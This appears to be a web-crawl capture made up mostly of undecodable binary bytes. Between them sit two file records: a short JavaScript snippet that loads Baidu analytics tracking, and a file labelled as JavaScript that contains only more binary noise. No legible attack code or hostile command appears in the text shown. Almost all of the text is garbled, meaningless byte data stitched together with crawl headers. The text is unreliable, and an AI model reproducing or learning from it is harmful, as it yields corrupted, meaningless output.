�F��t��|-��%�!�l��w���k����T�	��[�/�J��5	��ȩ�8��@�QC�@*[�X9�(*�h*�N	6��%�90���# �vi��h�m�O�ʹB�h���Q������xJ���T�2��ZC���Ԏ���x�Ԏ�P	�D���� N��o������8p�c�������HM���T�����x0@�����Oل�����D�@��D��x����������@	��<�8�XN�(��0��0����i�@�ĳs�ĳ�5S�V��A�<O�TO�����ݔ@A�����@��������t@���!0��c���� $�����A��@�A΋H$L�l	D��������4���B)l@N�B�`���X[
���*�������H�DH�D'���DD����Od�@ċ0�DN�A���0�0��ߑ*�/1������y�V����q����w����������w�w���8(�
Dr��H8)K����9*M�>��Y�$�����_�����A:-C��tC�:.���6TA;/L��w�2�<`ȃ����r��+؇���`����@�y͎�׀j�Y#��N6qgl��k���r}���V��?�\�gP����`X	EWN���j�����ZD� ���m���3 ����'c_'ݧ�T�	֭<��U�>g��w��}�]@g~� 1�o#�J��2M�kA݃��s&�fu�Tw�S�xT�M�Y(I�~f��M��ȖG����Un��(^@=^�����x�)��>/��|N��Ő�ַNY/�ƁW�t=��������ڠ蛧�Ӌ�<�(��n k�5����爿h�omN�20+����F)`���d���9�,�f�aP�ӂi�>?��ҁH��Eh,��]��%����!+'�������P��"(�bp���ս�Xm��+�QS��&�h(�nNmu�yk*bpʅ����w��c�q�0�k�y|������c���R:m�b��L�&�s=��{�$'>(A�c�[�0h^2�0=&�T�k&��9j�n c0�.(�1a�ZJ�[ңx=��/#\��Z<8��f6x�+_��V*�7��!�7�}k�2N֐f�r�1ez�&�8���I�O��=]��̝�٣F�5�XC&V8F�ń�&Y�$����U	M���u�zD�mT�Zh�h�{~�F�˟>�&ӥ&Y˟e~������^��{D[�Ieɽ4w|W͇5�_�<^u�|��b�Y�KI��?�q"&�S;U��qV���qX��H:�tű���q��۶Ӫ!���R0/��:?h=��&r`�V|qU֯a+3ft{E�G�|\߷�}P�5ƒUĒ�E�f��(|�~`/'vrb��{nm���t&?u�S�m�~�؃���s��H��f��p_�rO7GuK�m�	��pȎj��BST�����GPc�m̠J�x��){b}¬8���wl�7��8	uCip0���<���*�w@ ��y ʤ��L��Y���*��؋ӌ*�O��@M��y�Dh�PIG��ht�0N�Z��Dԓ�nN��-�t*�M@O�B��\+�t��z)�	lj��1H�g��l�Kp���X�y;l�m/A	��<������8ȡ�a@�::�����aB��Z����ˡ��NZ4�m���D�& h����β�����/�B�PL�%Q¼�{����E��{o$n����
|+�B��o�G�J{B�wG���s/��қ��h������
��<)��̓���|*��v���)�uO�����|,�M ��	4��M	���ZR|.��!���j|/�a��2�	����"�˲�bE��� ��2���������`+/�%��'G����Y����>���#�m��.]�]b�DR�	�h#ʀ$�v�P>�>&�$�gbǮ�h��0Ȋ��J�~:
��C���8(�%�˓RF�<8�%�ߣ�[&|;$���sE�w�L>�%����*�ˀ7���	�PWv�0@�����T�0B���-Ti�>?����
�'�K�wЊ�v�V����@�+��T~�?2eM��������whȘ(W��	��&���*��1E�g	3h���6�l���8�uv��;xw��0(I��N
��jn�J����}醠)��9��{y����d���ˇ�^����S�	��v9l'�Q�r�L��8���HB�F�D%6v��p�� ��@�͉����pw���:id��L11�n:�z�o�3Ѩ�PȠ����A8����G�F~�}���p�
����i��R6��υoٿR\,>�-��ؓD6~Ո$�u�s��\��=&�b���	pO�%��я	
:�)�ܠ��4>&��Ε�h���ͨ�(�Rh޽=��s[n>�0-���/��@�?2�5f�?�e���v9g��,W��1�5��3�Wt~xIeg�tV��I6�����tWt��(2�WK��P?Ȭ�y�W�w�q����,���1��I�ɏ�xFG9�iW�w�7�g��m�wY��
���� 	������]�^���&gsct�1D��KTEv� 7�6g�ܵ���HSy�jf��s_{�{5o�`��r-�voTx��]!�}��kf�qW{F�B�gw4h����(��(����/�W�G�^�%w���<"?Q��:�
��I��SQf��6_�qj'�}!/tc��
	��X����V�1�֓�y�J�'�f�W���sw�Jwtxw��; I�"'v�D*�G6yq��'�ts��w�Twz�r����f_��h�"���?�S��'o�9��Rh�0��?�@���0�x�,h	Eh���
��� ��
p��K��E��ڞ�	���.�'�H��
������v�
w��0�E�l��f��t���x��(�����
ݐ��
�0��@��0
o�;(	f���(��)�v^�P��
�P��������@� ��X�`�`� ���p���I��	�wp��`��~��������� �� �0�BO��  )@(`(��)@"p߰� �<@�� p> 
7@�� 1 2�C�N���h����A@��A�G���Ș୘�H세l�l�P/D GP�yw��w�����8�9S@V0�yp����G��w����8���}�gX�֘�Rx��!��8����s�����x�g(UȘ�؈z8��q�i��ux������w�w؈�a��hpٹ1���UH�g����a�bp�g�{��������g٘��h���a�ј������q�|P�Q��v`�]�	����1�q��
�	����p��I���瑍	1���ј�1�1a�X�q����q��!��H���	᎘A�����!���#��H�:������U�?��M������Y���.���[�DQ{ ׌w�r�f�ň��)�8Q��HV���i�p��cה�����H��x������(za%��i��	�n>w(��؈0^w���N ]�V���2p~��وn�4�(t��(��X�U��%؍�*����(=�(���H���()^�a���U(�0^��*S���I ��Ē��Ѥ��H�����h�n��H��x*���+��nN�o1��BUX���0��R�.�r�U�+�x �� ����/����w��" ����!�!R�eX�R8�U�8h�I(�\ȅQ� "Y"�X�5ȅI���U8��ps>�	X�8��.�YȏM�9��N�$@$B�(�����x���%[r�Tȏ�X�I #����\X�Y�w�Nr��&@r�NB&�H&x�Ҩ'z�'|$E�%҈%Y�%\r'[�X�>'�&�(��s��(��#���9���C�9C��������:���S9:8��3�����8�C؃�؉Bh8����x$��;t�%�w.��)���9��:�9����:��<�h9�#9�Ç|��ģ�|8�̨�ۓ=��:ړ:�C9����c:��8��<��>��>��<��>:��s>�Ìڳ?�=��=:����<�ӊ�s=��>5���ɇw�<�0�03>|h>�Çx<�=��=��?��:�#?���S?�؊�c=w(;z�0�c>32&s0&c<ĳ3�?|Ȍ�333�?�2+c?-��th�M�4�4��:2Ìwh4Ì<C<��0w�5P5Q�53��?w4�8�k�?�3=Hc?_�2�x�t�4N�6B��S4��303?37Zc4Gs4t�HuC7�T7��7�?k�7lCHЃ:(�<+36.c6gc�X�����7�ؘj3�tX��d��S4(I�h�qc7�YJ|؏�DJ17%h��K�K�h��:%XK�K�d���L̴L�$K��2�h?,���X6w;��I�Z��4M�؏y��jc��X�H��N��6�c��4M�ԁ�3w3%��X���OX�D�=�hNT���:��@4M��@�w���d��xL��I�y6t؁h�C؉*@�d�{4�(M��M3�X�4��X��聢8�DhN�?�4�؏��(��H��ԁٳ6̨���C�ԁ*�9�S=D�B�H�38�)dNH���DF��%D�����ǔM�$��؜�D��9,Ӊ�$Mh�y�4�ԁ��9eT�8���E��D��B�6hDD؉�h��ԏ�d�|؊��E���8�:4|����B��2�EG�9�$�ШC�#���BV䋘�A�#�agsO��%w4�؊N�BN�4�E��h��hN���H��؏̸6�HF����4%XFaD<�ōҤ��4���Ot[yd�C؁؉��?C�@��j��U�����A洈H6�	2�e���]�d�g3�*�]�U��x6%�
5�����X����hP���UP
eM��Q�x[�H]�ՁJ�J�E�̈� �Q��AMS�$t[g��uP|4:�Z�$P:�DU����4/#���Ƹ5��ō܈XM���T��S��T��&��Ch�DD��UŌ�H�:w�BX������U�hTC�Dh��E�U�4U���U@�A�8_����X�TШJMÇШP��<�[�ʿ�9e#;�8��4��XW��4��U���t8��U���f�\�ӊ1UiNՁ����ȇ��T!�hiEU��[��V��k���DXW(W~Ձ��Rt�T��4=5T�Պ�3��U�*�97�T��T�FTu6�XW�(iXW���8I�(XN����ܸ��ȇ��iN%�����8mXEJ��QNk�f��(nXU��v6�^fUU�wXW�xWO�h�6���3�@3؉۴m{��V��B؃���N��4���D5_2(n�(��o�(�3(���V�(���b�聳�k>�T��>Vc���q���k��W.�Q���8�k�`�cv�ht���mţ���C��94DC����S���Nӏ+��d֋=�����\Ff+�_�g��o��k��b�h�;��c�Ǎ����X��'�M戎���d�Ff?&��f�+����kt���wc��fQƍ�8��h�huN0�a�DCޤ�"w%f�W��x[�FxdFf���_({߸��d�Gn_h����8{d&�_������dN|ޗ��F|
��Иx��k�G|v6=�yfiNX8h�f��4�h�c��'h��hRtȇ�H|߈�����7{q�}��|���;���׏��(j�H|+H���y�eħ��V�2؊d�RV�b�ǎ,�=����9֓f�x�LC�%(�ߨ���9J�bq�������o�vef��gd߸�숉��q����h��g� �xħ�D�y��y�h�ķ��wh�ߨ��(jN&j�7{��z�W��ӉcGh�F~'7�2��K(���Ythu��Ј��&�$��Ȉ����0�׶����k�����@<�(���\x�i���q��ȹD+������h���dhOG	������QY+���p_���{�-�]b\��`$��t8 ������ؔl/i��qb��m�
I�]�a�ҹ����z%��{e��J֑tzQ���h�Ь����YҠh@�2a7/����U2oP���x�c@�w��J�_��S<��Q�٭������D�Zh����O����׋��R�zlC������+��u�ra^y#~|�Ċ��q}�p���.#�����/�҈N��|l�������>��HL��+��j�c�K�<֡�:�$�H8M��B�$�}�N� l[y$
�k�t���ihϞ�
����������Ȇ��L�����/��)ڊz9k��7Lc��ъ����rA����}&����|�
ϊ��X���)� �w����؁��ͤ���|�x����	QX����,b8�|�׬3!Ű�u�
'�
+\<I[Δma۶�� �]�Ņ���q���ͱe���'y������`�Y|��q|���9k�ȩ�8�΄������*������bx�š��MZ.b���A+��]jo��hș�`��d��
��ǅ������j�
�ێ�hD�9��B��d:j���@��0.�p��������)�������ha���I���	w�$;^���N�k�el�Ɖ�'����lБklH҆����:�����p�r��(�r��w��+q���Ȟ���A�w"���˚F�9`.F��U�d8K�[�rr��H�m"+l[�Б���j!D���@�Oۆ��Cq /fbN�,�tq��hy��v!6�8/J"^���xK��tx�w�Y��B���$$�R��Y�	4NM)_�r�,?B..l+�IP�2϶����o˗�\&����] �2�@���"�~�I��$�]k�Pʚ��M�$�׊�0Ȏ*X	���f�j6���L(�d�		� 7�M�0<��n������ǵL�+jU��M�~,�t���9M�f�%�����dꑝp	��5���q����w����������w�w���8(�
�H8)K����9*M�CI8�AI���0�D��a�"�A:mM�vE��;n�����XA�/G������ Y*���I�n7Ծ+ ��#�;�M��%�'�Lx���:���S}F�&^
M��"U�(��r�g7�l���ȣI߃��(�^��X*�D˺�?�2���P��J��O�Ӡ�W6�g"v�#�h#�C�d�)@���o�*QH�OՔ��^_@gPZ���VnX�[62D��
Iʳj;e�ww���*e�pQ�G���de�h_M�嚹�D��rJpq?��T�/�F����-���w Z����������ݐ��ߖ�:��������J��N0�S�`*���XĄ&>�ݸ�Zj���ڇ�}��f������� i��>�����?m�>�_��P+�!�Z ��:��TI�ۚU�� ��D@Pί=q)������@����n��`I���Y�-�>�A.z�P-����Ql!D �a����w���֠�-���~����b��A�$� �$8hQ9��L�$8ھL���sn�"��!*6rB Ț�s�<h�e����nγ�/|�$1��e6S"�e�"���0#͚��{�8!J��$&�ik�%��c�2aj�MvθIϐJA�����'.D�A��i�����A��CD6�D�%5��I�����%��X�:8y���D\|[�E����z��^K�A���I^z��~���^��5c[�_�_HjzP���@`Ī� 4�|w��W��(=V���V���M g��p\�1l@���3��k�j��I5<�>T)�^
�6ph�vV@~N~}as�Oe�W����D��0��c��*�+�E���
��}�W�$�X�N�xH4V=��P	��{�*�zÓJ�b5���W�X��}з�x@G4tJ�4u	{	sT0naG����rFL�Ag	�(���Iu�x
�4h�C�l����(�����x��p��@J�2x
(���J�X���Ŵ ����진*�w�@��ȝ��ɀ�p9�ah�"�(�/�M��y������x�����
���w菒w�ξ2y�ѫ����������˟N�ry��r~�@�(@�,������᫑�j�������@��:d����BǺ��-��A��'���߱�Ⱥ�D���1C�r��upm�m�D�{@�.�AD�{X.�/�E��{PD.�?AE��{h�/�O�F�{`�/�_AF�2{x/�o�G�R{pD/�AwG�r{�� ȏ�X
�|(�� ʟBX�|)� ̯�Y�|*�E οBY�|+��!���Z|,��!��BZ2|-�!��R��˨�pϿ��
� Ȩ�p!�0x��\
�5����٥�̃�pI�,2��t��mJ�<�����/�ˁv9��h��� ��H�>�}%����Ȍ	d訆0#�n�9h��X��k���h���d�q�~<O�:���#�M�'�$�����9�d��#�6B��� H�`���@*��إ��cҪwXk<8���ؓS:�̎��&����0C��CT��1X&���RY�>;��N�VXf�߃����<hUfF˃�(c�N�Vf�h�#=��<S~�I"����#�d7��8���	��_9�=�4#���ȉ�h淶�q�(3���5����03m��iUx��vef��$fvȨ:`O����XPN����k�WpO���T�3?��n�/�4��:��T�w+�U���8��C�`O�ܴ
��q��f�g
�7IwA��Ɏ�fvH�C`ϋDD�,�G���7��7�m�y	����Gk���J�By��	�u�"�3S��3�`H��a�8	���ȷ��n��?$|�g�4��ˉ��I����G��U$�s�#�;?(�f6QP���-)��f��<6=�0�o��[V��f��_U>#�gv�B�@|�t3��/q\�����(��˱V�?�?Tf��SGU]�/G����Q]��x����;3Q~g3)��~�4U%f�T��TTwE���f��W U�6)$c��l��WJ#3Co{�C�/	#s3�#r�+]<�����G��g�(E�z��D�?�$vz�3tWux�(k��	� -O���	Ӂ F�������XnO/�����1�Os	�0k4�_q�8��[�B�f7��c!�1k���Nפ�xK7�;��X�wL��thK��)ocW�+�w}���C�/	������I]w%g<�6��	L��*w�o
�H\6;4w�ֱǰ�w(3e��ml3փt5w/K6�tέN�0����S/�P6#x荨wJ}�J-K�}p�wJ
X���}��Ϙ�8�Sϋ��������U=�f���㊰�G�v�	�8���G����/^�H��P�8�>�C/�U�ׯσv�M_��~��p�����{�� �v]��X�;O���	�
m}�e�:(�Q���(��?�h����P	���x_�.�뾇����@�uX	y��U=���������<(�>�����P��p�Ɛ>��mHy�lw/�������:n
y��y���� ��PƯ�/�� ���mކ@�?�eσy~�ʠ�qh��^��� ᗰ #� _��xy_����/�]��Z��p��N�NP��@���
��u؆M����- �TM����w���ᮀ2��������O�����@����<x��W@�m �h	-��TM�$��v-��.m ���q(�p�Q�:��ʰ	m� KPs}ֺ儺
��Cֺ~�w>�����h՘aFމπ��1]I�������~��P��� �A�1މ�}^m�ը�R���Bm�?���q��!�x�C���3_���\ /�h=�dP���������- m���nЏ �l�oգ�q�@�ux��H��^�K�S��������g8�mn�Q�; �QI������"9�#x� ��NQ�ƾ�Q�%!�!����цOц�.u��.�����Uw]���X�:X��=�	4A61�L<�mN�aB1ɱ�2�.���B�����Eq�j-��j�u� �p����t��?�(����^�q���2�]m��>�g�(�H*���(����(x��a*�2+��KQ*	 
Bq��.�qA�aq��Q��[+�e�q�fm�������"+�������Ꝣmh-�R*�8Ԁ@��r���ע-�h�_*(�c0l��@*��m8���*����wr�޿��b*��ި�����C/�r-�1q����+���(�A0����������h�(���!���!�b!UmН(-�
�>׮��[PA�$�����:��Gb��m��(�D�$ho��dM$h���x�����0�t8�RB%�ρwȁc�����h]��'H�o�q��tR�0���er�`=��`��������b���'w��y��x9��9�p9���И����eI�N��8��9�x'��������(�9�ᛤ:��ĭ��P_�1��;�����;���)�Y;^�����G\:��`@:��?��qh�w�>�C��^�>wX��~��X�㣃�8����"����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/scripts/1000189.js
body_size: -69
content:
// 总留存

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20a8c9c401cf2db9c02fd32413415450";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251213/c351893b6e8c56b653a53127c7b1a7c9_file.js
body_size: 141566
content:
��ΰ���@���`2"uww5oteuFNoN=NNgN6^Frda[49p04nF5RL0F=%oVV^wwwwVVg^BuUcwF6n9��s4@۠�2�A�U#E,wEQ~VF`mc2%!gFNW"?g^5oNH^NwWF8��%w^FeZ�FGa5>o:Q-^^F5!��|P�o �]�k$-���ɸ��'-mO�gF5eBcgF=v3S����� Ŀ���2/gT^A VVeAR(	|^hB��u'�NX��N;A�eN%[��w^WV=*U1�gN=pe�^5dtwwV^wE`w^LVNe5A@��}7�c_�w~}B wVNh@XPJ�v�w^^wFFb��s�/t�v��wNXp$<u�%p c��u.�w%v��-b��t�%'-w,@��w��w��w��w��-$w�w#Hw��q.w��^��v��w+D��w%s=`/Bv"Qk5_'^R��G�gwNN?�Z�fdw�~D<V5w �g���V5~�g�_�Y'�fk4Q�B��bk"V�X�ej5`��dbPvM�9�g%�#RXw��<ш�gx^e�+�g>�^�zD8sQv�}0uXX �~�~g5g-g�z�yFv�qF5:�_L�:��Z�gBq"�~gNwag=dgo=wVpo%wg%~o-0�~�?g5wg=wP`wo-w
}cgݯA��Fw��-grB{^-v����dry7wH:��eww�s�
w��Y�sc��\ɱeV8Ԏ�ttz�yg-e�7g%wv�z�������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸�츸�ꥺ�쥺������껥��������칱�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�����������������䵪�����������������˨�����������������Ų�������������������������̵�������첽����뱥�����긼����캥��뾰�鹺��ꪨ��������������̵�����������������������츰�������븼�����������骧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������@���w�/ݛ�%(IX�����K���԰9*M ���<p+O���t�%�@����9lA���;.=K�p��G���; Y+����>![/��1�="]#�;��#�!��ɉ�Q;�["����S=��L�(f��zb�hH�R6�ܠY�08iH ���D�9�O����̏����l@	����hH��;[� n��Ko���T`hIK�Y+��Q%3<gEH��vS�����1*FnX��v�q��[�2�A��~e���w�4tNg\�rl\<u�|�kg��� ^!{kW�c_wu՝���=�р�`	�v��������pތ���̋������j��j�������R���N	�4R⣢iɝ���)�Z��}^S�.���l�^����Xl��U�a�������Q��R)�������nQ<�xM�E�f1G�zM����f/W�ͨ�� 
���P+�������,p)��j/�������҂�VΒ�,)>��xw���X���\��M��T�H2���-����@���D�3�\"�9�&A��J�/�^\��l�]o1`�"f�R])N3`4��R�	Ѡg��I���xH��"�+!�k���x�� ����dp�*;��c5?R.bþ�+@�zLP�S$<o�C::�݃%��od���;�X�3�?UF�<�dsXm.#���&��e�̍x��g]z����;�팟�PbH %5p
���Ĺ�$r>����?^�S����w�l'�2�08�zB��;C���ZW��.=�f�q;�Cei�����m�fZ,�u<���]�gS=*�c9$�2h7��3I�k�Lg-��˝?-ع�I �_{�mt���dh	���7�	3�}�vpԹM0k{T0m#'{Q
������rB�V\�QB+��[���[-���Ub�Ϟ#���)�|bʳ5U��Έ�Q�P���.�*x�<>�A���E|�ɀ2�����m#H!����0 ���*�w��L�������7�Y1o����H����/�y�wV췦r���*v��@���(�g+H��8	'��el��nYyybXf~@���n������й�E�Cө��O@΢���S�8��]T�Jii�R���z (�*���­Z�])G�E/$�-�[��6�C�e!��Z�a�x�|�4��+P���/�՜�����*i!���^�E[1y�+�}�I�����\����>�ی*������k�.�M3���a@��[������wA[�ZQ����C��)��p��L��
���*Β"� ��C������9X�*p ��,��a����6�,q���j��^�|yW9���]�(b�_�*�;�S�e~~ 榝�WL�O1I@�ލ�[���n��]N(_�:V�߻�ݷH^�u;�CI���HƮ|&��!��B�^z���	�d���PI��`�u��J2�����Ē	߬ʕM�
�pȊVM�Ω�$�o�%��C��@k�zPM�O���w4~�V�˛/�t�.��.ų3Dqx���|!�	�܌b/ P���/3��V{2�*b�u ]f�߸c�E⨞9̢Z$��5>�9]�moh��ђ�'�U��p�Z���	=K녳���稉��I��ꆛH`��x��pI�E���Y�1�:?�ϴ����ʖc�9�$jP"p������#�Q�9L�G�`.R<0����#TӺ?1F�_��U+2�3���]���C"'�I��Z��E��|���	)6\�!~.nw5g�Է�o�{T?7��a��4�4g�4�H
����І�����и����K��3�ԐK@8��k��h�O�����M��yGI��C+��q$"�d�Ye[��5㨟������9Tn�� PĨ��U϶'D���־-՜�qRW�Z�n�M�o�{��S	!�#��V�o��a%/!���o�蟢�9�sC� ������B����^8������
���$�𩉱Բ���ʡ�I���ʚ�����j�@�Jwd��6��$�MV�1��cz�s�?M���c}I���n=Xqo㫗?w��Zl#���B�:������E��i<9���}c�X���;��W�Tj�S@��P�ߚ{�3�;,?B=6�}��q���0~=�V�7����(��0��H` 	yJ,�f���*�<<��� +k'`��E���|qC�m��]+�N���&�B��HU%�fM*��@�>o��/�3A��]'��$�co^�H>dUb�c\E�E�m-�Lc�w1�Ѝ�ؑt�j�3oF,�W�V{^�@	W�L땪��f�	5sww
���������ى����\��`�������������9h���&��.��+��O�#��@���~�--�/>��°㦫�5����������L_�O�ڿ�D�������Xϟ]��\���m�b��5���+�V_��֧h�b����ٍc]���g��y-��o����ex�+\�.x�O�-��#8�P�p������m�u
��/����w  	-����\����`	���b8�;��?����w�)���Ӛ^��h����p�/���k	?p�6��H/�KM�X�A������ я���ؐn�	|����0�k���#)��-��P�*�����p�|��,��X�x�B����x�>��`��������|�����t�D���8�X���m(��^�����(�H��x����
+��o�%?���%�8��‑��w0K����H��J��_��L�B�F�=����9�\>�Y�o��)�c,��E{�ڈ<���H��H�h����8��?�n �|�Ż��X��H��X�ȁg(�g(��?��o��'� �8�]߽��<�>�����m����ȝ���=�p��p�)��h��i�+ : �0���:��"����Μ�*40���rK��O����@�C��R��|��G�_O��=��
��N�� �����Y��w�Ū��Z�*��+��oPޣj�����n�:X�Ҙ�eȀ�׈��H�(�x����#O�p�)_�8�؁~�f�)��蚾)��)���������A�q� ��)��9���@
���=-�1}*cX
hj���Q5q4!���n��aA1OP�D���[����z�,���*�G��U0ݒ(�����*�R1�ϓӍ�tL�ɺ{���-M�r�����Y�(�b���+�i��$x�w��|�
�w��1�ދ�����иX�������$X)���-���++((/�/@��8
�.
��1�/H!+YX6 J����G�Y�,[�@��",@��h���OѰ%����-��)ݱZ�魍�B��������K��q�U �d��"ّf��C�/T8���� x�uq�x��8 � +��$�iH�|�����?H��=�U��H�_�������H9�	���;����H�h��C̉��)���w�����T�㦢#l�~
=0#�q��R+ay�K2<��$v�,OQ$�����B,o?�r���&b�g������@%WbQ!�:���&����.;Y��[��
�*��n��-��/K����aH���e80�^(��� i���H�?��i����9�( ��=�(��8� �����!��ѥ=������X���Ȋ/� ��똃 ���1���3�-�#?��<}���3�V����5纕��ƃ=�=Fw�=�=���lஓbC�W���>�r%��i�bR>�ni�� y��[&C{&ڎ�T�����%�0�B�:�0�����؀�H��8��D���������ᘃ|��󃦸28;G�����]����Х}!s��8����К�*����4 B�̄ң
5|��B�)���������Zc#�����$s+5�RVs5i�B�6mcӫ�WN�B��7�t6S�75ݢ��h&d�On��rl�#�����z�w��zb?���~"H���/�T��H�q �lx�8�(�'x�+�Q�:�9/��*�7�9�$Jp9'ߎB�����KC}�0s�B݂��
 �;�;!��sn��+Cә:0�'��X#Hb#�.�.�,뤲���t$X��DNxr�gL���s�O��O�Oؠ��������s>U��'z�(���@�]@Jں����<��A�D�7��r�n	�<�A�BQh�/��A�(����¤��� �d��x����X�w�А�����(*D[-�;;(٩�4��8�+\�"��b	#&��Q�oH�$��ƣFk�FmN��=�Fo��洫�:6EO��xc�z�^�clOf��WQ\"�(&��cA�\�ʈ�Mi�������Al�I���x��H��u�Q���9^ڀ( �3�uZ~���Ȏ��Й>3N�7������Ѯ�l��J��NDh��(�P$�YT
i���\�]�<ՄF�ե=����^D�^{wL���e_�zz����_��GU�R~�8�ȡg��[��������r���b?X����7A#�r��s�����aX�"$��Q)���Z��R�×����)�(2r:���A[�bȊn���)�I��=�����80\#/׺;J">�MX�U2�U\uKH�_�=N�6nD��eUW�h�m���W�LU�
�b��de�����L�lW���"�(y�)��a�^�ȺK�� ����/�I�؀ w`(Qg؀D�i ��X�|�Z��R�Xi/�R:ػuz�]R��K����8 �o���\�~[NH����T�"4<?4'�+kk1�2�A�$+�]��^�m��m���&7vD6U��j�o��&�n�}�	�G�ve����&0�_�@�S��o=Yfps�;���6�'����[��`��vJ���x��s�;(�(���˜��Q	��C�\�`8�����(�����H��G�9�����ʬ�38"�L�YI�MJf��w����R,0��@#K�U65�d��E]B6dDVdG&m�ޏem�6^�FU��nVv�~��(��(N^q��sTG�6��Pf��~n����P�D�7io��s�/lA���g��GQZȂ?،7(��J�2�DJ-3TȈ�v?2|��i+� 7�2g����P���� o�#��	����p������� {�C{)+<N�d�f�U�砆�|�Dm풒�ع'��eCUN���̪ߍ7�}�B}>jn�~��^mv7���s�h"w���g.�\�D,'��Q�vx�u�B80n�{D�.X��7��W��{�'p�����XNAP��G.�3�%i�Ӛ���H��N���и��T0��H�� ��tnXi���UŨ�L��l0�l�-������Em�,�
�R\a[.��rX �ѝ�mR]��8�K�SYd�<�]��M>%%?�kJ��_�T��}�AC?��7�����8�L����T0O	O�������,
nD���֔P��\����Uh@�P9���~w�1#>����7�{�մz�VL��6�t��W��~H	�o����i&���xU��^"�|TZ��Onǳpg�5�/f��$Z���ʚ�~n�6Q���힍�)O\뢡��7v��˪�r��j��L�m�����t�(�2�������m�ֺy7�r���
����X ��!��� B4�)����#T��-�##=2|Z��g��ĺ�a��[�e����f��k��1n�3��Gʓf0j�ӛE\vĈ=���ʁ��5w�Y_�u屡*����{Eë]\�O��`�(��H	3�Ls���+t"��Z�ǃ�����R����\9��p��
���N�e��Q�z�m���Y�?ԢG���I8�Z���k (�� ၮ���ϔ�S�_��L�����(�Ȝ��͜�z��U���$B,Ȩ�����L�͜�Щ�+�����>��;Z�1� �Arz�K�&�M�[Ľw���������+�;۷#���i���^��e�̕�|�`�Ʋ �sѱ�Hw[��v|?Ν0&\�۝ǋx P��E�:���]��j���`s������d�^��D�I�JW���x �0��@�w�Һ������ۼ�)�9�t��ͬP �Z�p.�rX_���狊��Bpj�u�k�Mb��˞�i���n߶#�`��n��1E#�2n��\�h�S耕���b(?�2�~�a����o>ηu#3��e��f T�/ܻ�P
(:�'��MP^�ߨ�қ,����5��W��j��wI>�Þ�9@�DI���)��hʔ�(�F����|*w�L͗�L��p˱p�����S���m,��c��h��陬a�t̏���|�x�_͸ơJH�y��ιv���k�����Y�}d��d����Lv>>��������V�<~������+�ͷ���,�v<nOfy'�����5>	�%�#��X>��A�
�����I��j&�-����XΧ:���Y0,��br������ �j�ˊ���i�v*_����w�����XX��H� ��MN`��.���+�oF�N��,��eaa%���l��;�A{��� �s�����&��\�!��ο<���=�A�� \�a���Va����Ȧ.������բ	�`�:<@Û_���1f��v�l�$s��Sy�ϸ;.���3�����K�$2���d"13��i菩����(�J���
�"���_q^�%�g��o�_�N�p��j_�is|�鿑�xe��Ju����w:����9�Q���*��m�|?Qx��<�u䗷���ρ�[�q��>:���/L�xҒ�T2\�-���$R<P�HkL}	�:�-����N�����b|�������U�㒷�Kc��[�����UsּN_&{M��W`_h�7���K�P<vc�N�{�^����t�^:�ݸΉ
���nSp�8Y�む���tA�>~=9�S��}��:�25a�ͯ���0�Ɣ�ЏԶ����?ܯ�+���ww�Ⳕ	���ԓNIl�  ��C�!j��a�	��`�����8~.�6�#�C�װ__6�mg�eT�w&n7�^�5�肏���#��d��'�ڇ�I*w$!D�>���J���N~�������RO���֫=�ڃ�F�MQ	e�������-���%�0)��&�C���C��
G�H̀�+/�&�.����X&�ȯ]�5l�y�/��Im&�L�'+����(��E��kt�GFq5;��鎗h3Vs^gq4�qś.�w��6r��Y��)�t�%������Y#����W�����Y�耒H	��z��F������ϳ%�9Ok�JJ��Y%{�d�,_���Yd���Ԑb�˟�U��z�M��n�ϕbM���S����E�]��4jΐ�Ī��3����b��	�o�g�n�4k���{�q�thw�P@�gW���ͣF��KtjH|��� ��4���x������k�������6��bHA���F 4\8���b�KP%AHMF�w�k�;F�L�����Y��ʊ(|/���ȶr��od�蟀Y^望
�=��S��gh��^1Ʈ2��H�8Y��U�/�Weg7S_�`9�$r��wj?�B;7xM�	�4O�8P˰X� C[�Dȁ�H�$A� X���X�[3�s�\놋�=P�A���!�z)1�=��(>��� � �Ặ���H���Ũ��\��h%֓6�X���6
6�h�o�2ڀ0k� 6��:!���2f�7���z�������*��3�ӕP�Kw�;�=�������@"q#��4�tC�H�w�����K�H���ͳȃ�L��ȕ��İ"�8L8�L@�E��r��
Z�!��\8�P�[�$AhL!�ɛ������%��9��ɍ���[��ƈ����H��P�N�`ɨ��X��Ԏ�܍��N���)�J�����nk���  �>��"�Xʔe�O�p�x���;)��=�˰���@�;ӌ̨K�q��'�T�,��|K�$�v3?Ȕ��\?6�����$����,�k�w�+��L��N0��$�M�4{i���X	m��dL�Lʽ�ڱd���1^ҽ:�=��¡����8������.�N.�N�� ,��8�]�J�L��@N~p(����O(2+Z�d"4���.�qz����1�*p�������*|�'�sOT3��D
��L��� �@H �c�L,����,P�|��0�=h ��LLJ��X�=�#�dȿ�5��
